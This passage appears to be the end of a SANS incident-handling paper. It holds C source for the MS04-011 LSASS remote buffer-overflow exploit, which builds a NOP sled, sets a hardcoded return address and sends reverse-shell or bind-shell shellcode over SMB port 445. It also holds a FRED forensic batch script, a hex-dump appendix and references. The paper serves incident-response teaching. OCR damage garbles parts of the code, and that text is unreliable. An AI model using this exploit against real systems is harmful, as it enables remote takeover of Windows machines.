memcpy(req4u+3, &smblen, 1);
```

```
unclen = 9 + (char)strlen(hostipc)*2;
memcpy(req4u+45, &unclen, 1);
```

```
if (argc > 4)
     if (!memcmp(argv[4], "-t", 2)) opt = 1;
```
## /\* If we have a return IP address specified on the command line then use shellcode reverseshell. \*/

```
pytominalsen [110], export, 2,<br>
indshell;<br>
et (buf, NOP, LEN); "r copy 3500 NOPs into buf */<br>
et (win2k sp4 version (return address) */<br>
py(&buf[2844], "x2bx38\x03\x78", 4); " Hardcoded return<br>
0; i<LEN; i++) {<br>
0; i<LEN; 
memset(screq2k, 0x31, (BUFSIZE+sizeof(req7)+1500)*2); /* place 0x31 into
if ( (argc > 4) && !opt ) {
      port = htons(atoi(argv[3]))^(ushort)0x9999;
     ip = inet_addr(argv[4])^(ulong)0x99999999;
      memcpy(&reverseshell[118], &port, 2);
     memcpy(&reverseshell[111], &ip, 4);
      sc = reverseshell;
} else {
       /* If there is no connect back IP we are using attack code bindshell */
      port = htons(atoi(argv[3]))^(ushort)0x9999;
      memcpy(&bindshell[176], &port, 2);
      sc = bindshell;
}
if ( (atoi(argy[1]) == 1) || (atoi(argy[1]) == 2)) {
      memset(buf, NOP, LEN); /* copy 3500 NOPs into buf */
      /* attack win2k sp4 version (return address) */
      memcpy(&buf[2844], "\x2b\x38\x03\x78", 4); /* Hardcoded return address */
      memcpy(&buf[2856], sc, strlen(sc)); /*position shellcode*/
     for (i=0; i=LEN; i++) {
            sendbuf[i*2] = buf[i];
           sendbuf[i^*2+1] = 0;
      } /* creates Unicode */
      sendbuf[LEN*2]=0; /* sendbuf [7000] =0 */
      sendbuf[LEN*2+1]=0; /* sendbuf [7001] = 0 */
screq2k first 3448 chars */
      memset(screq2k2, 0x31, (BUFSIZE+sizeof(req7)+1500)*2); /* place 0x31 into
screq2k first 3448 chars */
} else {
      memset(strBuffer, NOP, BUFSIZE);
      memcpy(strBuffer+160, sc, strlen(sc));
      memcpy(strBuffer+1980, strasm, strlen(strasm));
      *(long *)&strBuffer[1964]=ttarget[atoi(argv[1])].jmpaddr;
}
memset(screq, 0x31, BUFSIZE+sizeof(req7)+1500); /* place 1724 0x31's into screq
*/
//WSAStartup(MAKEWORD(2,0),&wsa);
/* Perform a DNS lookup on supplied name */
if ((he=gethostbyname(argy[2])) == NULL) {
      perror("[-] gethostbyname ");
      exit(1);
}
```

```
CONTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUTRET AUT
  \mathcal{L}_{\mathcal{F}} Francisco Fazi \mathcal{L}_{\mathcal{F}}if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
       perror("socket");
       exit(1);
}
their addr \sin family = AF_INET;
their addr \sin port = <math>htons(dport)</math>;their addr.sin addr = *((struct in addr *)he->h_addr);
memset(&(their_addr.sin_zero), '\0', 8);
printf("[*] Target: IP: %s: OS: %s\n", argv[2], ttarget[atoi(argv[1])].name);
printf("[*] Connecting to %s:445 ... ", argv[2]);
if (connect(sockfd, (struct sockaddr *)&their_addr, sizeof(struct sockaddr)) == -1) {
       printf("\n[-] Sorry, cannot connect to %s:445. Try again...\n", argv[2]);
       exit(1);
}
printf("OK\n");
/* send req1*/if (send(sockfd, req1, sizeof(req1)-1, 0) == -1) {
       printf("[-] Send failed\n");
       exit(1);
}
/* receive response from attacked host */
len = recv(sockfd, recvbuf, 1600, 0);
/* send req2 */
if (send(sockfd, req2, sizeof(req2)-1, 0) == -1) {
       printf("[-] Send failed\n");
       exit(1);
}
/* receive response from attacked host */
len = recv(sockfd, recvbuf, 1600, 0);
/* send req3 */
if (send(sockfd, req3, sizeof(req3)-1, 0) == -1) {
       printf("[-] Send failed\n");
      exit(1);}
len = recv(sockfd, recvbuf, 1600, 0);
/* receive response from attacked host */
/* if -t is specified return OS type and exit */
if ((argc > 5) || opt) {
       printf("[*] Detecting remote OS: ");
      for (i=0; i<12; i++) {
```

```
<sup>1</sup>,<br>
sockfd, recvbuf, 1600, 0);<br>
esponse from attacked host */<br>
S*/<br>
Ckfd, req5, sizeof(req5)-1, 0) == -1) {<br>
T<sup>1</sup>-] Send failed\n");<br>
Sockfd, recvbuf, 1600, 0);<br>
esponse from attacked host */<br>
esponse from attacked host 
   \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}  printf("%c", recvbuf[48+i*2]);
       }
       printf("\n");
       exit(0);
}
/* send req4u (incorporates the unc name) */
printf("[*] Attacking ... ");
if (send(sockfd, req4u, smblen+4, 0) == -1) {
        printf("[-] Send failed\n");
        exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
/* receive response from attacked host */
/* send req5 */
if (send(sockfd, req5, sizeof(req5)-1, 0) == -1) {
        printf("[-] Send failed\n");
        exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
/* receive response from attacked host */
/* send req6 */
if (send(sockfd, req6, sizeof(req6)-1, 0) == -1) {
        printf("[-] Send failed\n");
       exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0);
/* for attacking windows 2k, screq2k then screq2k2 are the attack code */
if ( (atoi(argv[1]) == 1) || (atoi(argv[1]) == 2)) {
        memcpy(screq2k, req8, sizeof(req8)-1);
       memcpy(screq2k+sizeof(req8)-1, sendbuf, (LEN+1)*2);
        memcpy(screq2k2, req9, sizeof(req9)-1);
        memcpy(screq2k2+sizeof(req9)-1, sendbuf+4348-sizeof(req8)+1, (LEN+1)*2-
4348);
        memcpy(screq2k2+sizeof(req9)-1+(LEN+1)*2-4348-sizeof(req8)+1+206, shit3,
sizeof(shit3)-1);
      if (send(sockfd, screq2k, 4348, 0) == -1) {
              printf("[-] Send failed\n");
              exit(1);
        }
       len = recv(sockfd, recvbuf, 1600, 0);
      if (send(sockfd, screq2k2, 4060, 0) == -1) {
```

```
 printf("[-] Send failed\n");
          exit(1); }
} else {
      memcpy(screq, req7, sizeof(req7)-1);
      memcpy(screq+sizeof(req7)-1, &strBuffer[0], BUFSIZE);
     memcpy(screq+sizeof(req7)-1+BUFSIZE, shit1, 9*16);
      screq[BUFSIZE+sizeof(req7)-1+1500-304-1] = 0;
     if (send(sockfd, screq, BUFSIZE+sizeof(req7)-1+1500-304, 0)==-1}{
           printf("[-] Send failed\n");
          exit(1); }
}
printf("OK\n");
len = recv(sockfd, recvbuf, 1600, 0);
return 0;
```

```
8 Appendix B: Memory forensics tool – fred-
nc.bat from F.I.R.E forensics CD
```

```
CALC SANS INCREAD TO DELANS INCREAD TO DETERMINATE (TES BOOD DELANS)<br>
The Sockfd, recvbuf, 1600, 0);<br>
Properties 2004, Author retains full rights.<br>
Properties 2004, Author retains full rights.<br>
Properties 2004, Auth
11:11:16.21 D:\win32> cat fred-nc.bat
title Obtaining live response details
echo off
@echo FRED v1.1 is running...
@echo FRED v1.1 - 2 April 2002 [modified for fire 10/2002] > a:\audit.txt
@echo.
@call \win32\makeline-nc
@echo START TIME
@call \win32\makeline-nc
time /t
@time /t
date /t
@date /t
@echo.
@echo.
@call \win32\makeline-nc
@echo PSINFO
@call \win32\makeline-nc
\win32\sysinternals\Psinfo
@echo.
@echo.
@call \win32\makeline-nc
@echo NET ACCOUNTS
```
}

**Example Sans Institute 2004, Author retains full retained and the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the contr**  $\mathcal{L}$ @call \win32\makeline-nc echo on net accounts echo off @echo. @echo. @call \win32\makeline-nc @echo NET FILE @call \win32\makeline-nc echo on net file echo off @echo. @echo. @call \win32\makeline-nc @echo NET SESSION @call \win32\makeline-nc echo on net session echo off @echo. @echo. @call \win32\makeline-nc @echo NET SHARE @call \win32\makeline-nc echo on net share echo off @echo. @echo. @call \win32\makeline-nc @echo NET START @call \win32\makeline-nc echo on net start echo off @echo. @echo. @call \win32\makeline-nc @echo NET USE @call \win32\makeline-nc echo on net use echo off @echo. @echo. @call \win32\makeline-nc @echo NET USER @call \win32\makeline-nc echo on net user

**S2\makeline-nc**<br>
P (arp -a)<br>
22\makeline-nc<br> **EXALMAGE AUTOR (netstat -anr)**<br> **S2\makeline-nc**<br> **T**<br> **S2\makeline-nc**<br> **CGED ON**<br> **GGED ON**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br> **CORT**<br>  $\mathcal{L}_{\mathcal{B}}$ echo off @echo. @echo. @call \win32\makeline-nc @echo NET VIEW @call \win32\makeline-nc echo on net view echo off @echo. @echo. @call \win32\makeline-nc @echo ARP (arp -a) @call \win32\makeline-nc arp -a @echo. @echo. @call \win32\makeline-nc @echo NETSTAT (netstat -anr) @call \win32\makeline-nc netstat -anr @echo. @echo. @call \win32\makeline-nc @echo LOGGED ON @call \win32\makeline-nc \win32\sysinternals\psloggedon @echo. @echo. @call \win32\makeline-nc @echo ProcInterrogate @call \win32\makeline-nc \win32\procinterrogate -list @echo. @echo. @call \win32\makeline-nc @echo FPORT (fport /p) @call \win32\makeline-nc \win32\foundstone\fport /p @echo. @echo. @call \win32\makeline-nc @echo PSLIST (pslist -x) @call \win32\makeline-nc \win32\sysinternals\pslist -x @echo. @echo. @call \win32\makeline-nc @echo NBTSTAT @call \win32\makeline-nc

Expirate the History<br>
Contained the Authority of SSUM<br>
Winnty's \*<br>
winntysystem' \* \*<br>
winntysystem' \* \*<br>
/winntysystem' \* \*<br>
/winntysystem' \* \*<br>
2) makeline-nc<br>
Salmakeline-nc<br>
D TIME<br>
ED is done.<br>
Le Bis done.<br>
Le Bis don  $\sum_{n=1}^{\infty}$ nbtstat -c @echo. @echo. @call \win32\makeline-nc @echo HIDDEN FILES (dir /s /a:h /t:a c: d:) @call \win32\makeline-nc dir /s /a:h /t:a c: dir /s /a:h /t:a d: @echo. @echo. @call \win32\makeline-nc @echo MD5SUM @call \win32\makeline-nc md5sum c:/\*.\* md5sum c:/winnt/\*.\* md5sum c:/winnt/system/\*.\* md5sum c:/winnt/system32/\*.\* md5sum d:/\*.\* md5sum d:/winnt/\*.\* md5sum d:/winnt/system/\*.\* md5sum d:/winnt/system32/\*.\* @call \win32\makeline-nc @echo AT scheduler list at @call \win32\makeline-nc @echo END TIME @call \win32\makeline-nc time /t @time /t date /t @date /t @echo. @echo. @echo. @echo. @echo. @echo FRED is done. @echo. @echo You should now run the md5sum on the acquired audit log. @echo. @echo \*\* WRITE THAT NUMBER DOWN AND INCLUDE IT ON THE EVIDENCE TAG \*\* @echo. echo on

11:11:35.28 D:\win32>

## 9 Appendix C: Hex dump of DCPROMO.LOG

This file is created during the attack. It has captured the NOP sled and the opcode used. The return address followed by the opcode reverseshell[] are highlighted in **bold**.



## 10 References

 1 "Can-2003-0533 (Under Review)." 8 Jul. 2003. URL: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533

 $2$  US-CERT, "Vulnerability Note VU#753212." 13 Mar. 2004. URL: http://www.kb.cert.org/vuls/id/753212

 $^3$  "Microsoft Security Bulletin MS04-011." 10 Aug. 2004. URL: http://www.microsoft.com/technet/security/bulletin/ms04-011.mspx

kb.cert.org/vuls/id/753212<br>
Security Bulletin MS04-011." 10 Aug. 2004. URL:<br>
microsoft.com/technet/security/bulletin/ms04-011.mspx<br>
, "MS04011 Lsasrv.dll RPC buffer overflow remote exploit."<br>
Etstormsecurity.nl/0405-exploi <sup>4</sup> Froggy3s, "MS04011 Lsasrv.dll RPC buffer overflow remote exploit." 9 May 2004 URL: http://packetstormsecurity.nl/0405-exploits/win\_msrpc\_lsass\_ms04-11\_Ex.c

<sup>5</sup> eEye Digital Security. "Windows Local Security Authority Service Remote Buffer Overflow." 13 Apr. 2004. URL:

http://www.eeye.com/html/Research/Advisories/AD20040413C.html

<sup>6</sup> One, Aleph. "Smashing The Stack For Fun And Profit." URL: http://www.insecure.org/stf/smashstack.txt

http://www.enderunix.org/docs/eng/bof-eng.txt <sup>7</sup> murat@enderunix.org. "Buffer Overflows Demystified." URL:

<sup>8</sup> Boswell, Bill. "Thump. Thump. Is This Thing On?" Mar. 2003. URL: http://www.mcpmag.com/columns/article.asp?EditorialsID=520

<sup>9</sup> Microsoft. "Character sets and codepages." 18 Oct. 2002. URL: http://www.microsoft.com/typography/unicode/cscp.htm

<sup>10</sup> Anley, Chris. "Creating Arbitrary Shellcode in Unicode Expanded Strings."  $8<sup>th</sup>$  Jan. 2002 URL: http://www.securityfocus.com/data/library/unicodebo.pdf

<sup>11</sup> Sharpe, Richard. "Ethereal User's Guide." 2004 URL: http://www.ethereal.com/docs/user-guide-sp/

<sup>12</sup> Sourcefire, Inc. "SnortUsers Manual." 2003. URL: http://www.snort.org/docs/snort\_manual/

<sup>13</sup> The Sans Institute. "Computer and Network Hacker Exploits." Parts 1-4. 2004.

<sup>14</sup> "Nmap network security scanner man page." URL: http://www.insecure.org/nmap/data/nmap\_manpage.html

15 "Netcat 1.10." URL: http://www.atstake.com/research/tools/network\_utilities/nc110.txt

<sup>16</sup>Sanna, Paul. "System and Startup settings." 18<sup>th</sup> Jun. 2001. URL: http://www.microsoft.com/technet/prodtechnol/windows2000serv/maintain/featusabilit y/systeman.mspx#XSLTsection123121120120

<sup>17</sup> "WinPcap: the Free Packet Capture Architecture for Windows." 8 Jul. 2004. URL: http://winpcap.polito.it/install/default.htm

<sup>18</sup> Sheppard, Simon. "AT.exe." URL: http://www.ss64.com/nt/at.html

 $\overline{a}$ 

<sup>19</sup> tcpdump.org. "WinDump: tcpdump for Windows - WinDump Manual." Mar. 14 2002. URL: http://windump.polito.it/docs/manual.htm

<sup>20</sup> The Sans Institute. "Incident Handling Step-by-Step and Computer Crime Investigation." 2004.

<sup>21</sup> Anonymous. ACME0.COM. "Incident Handling procedures."

<sup>22</sup> DMZ Services, Inc. "F.I.R.E" URL: http://fire.dmzs.com/

<sup>23</sup> Russinovich, Mark. "PsInfo." 9 Aug. 2004 URL: http://www.sysinternals.com/ntw2k/freeware/psinfo.shtml

 $k^{27}$  final parameter  $\sim$   $\sqrt{3}$ <sup>24</sup> Russinovich, Mark. "PsLoggedOn." 21 Nov. 2000. URL: http://www.sysinternals.com/ntw2k/freeware/psloggedon.shtml

**Consultant Consultant Consultant Consultant Consultant Consults:**<br> **Consults:** http://windump.polito.it/docs/manual.htm<br>
Institute. "Incident Handling Step-by-Step and Computer Consults.<br>
ACMEO.COM. "Incident Handling pro <sup>25</sup> Foundstone, Inc. "Fport." 2002. URL: http://www.foundstone.com/index.htm?subnav=resources/navigation.htm&subconten t=/resources/proddesc/fport.htm

<sup>26</sup> Russinovich, Mark. "PsList." URL: http://www.sysinternals.com/ntw2k/freeware/pslist.shtml

<sup>27</sup> Visscher, Paul. "md5sum: Print or check message-digests." 28 Dec. 2000." URL: http://www.gnu.org/software/textutils/manual/textutils/html\_node/textutils\_21.html#S EC21

<sup>28</sup> Knopper, Klaus. "Knoppix.net." 2003. URL: http://www.knoppix.net/

<sup>29</sup> Wills, Seb "Notes on backing up entire hard disks or partitions." Feb. 2004. URL: http://www.inference.phy.cam.ac.uk/saw27/notes/backup-hard-disk-partitions.html

<sup>30</sup> Burdach, Mariusz. "Forensic Analysis of a Live Linux System, Part One." 22 Mar. 2004. URL:http://www.securityfocus.com/infocus/1769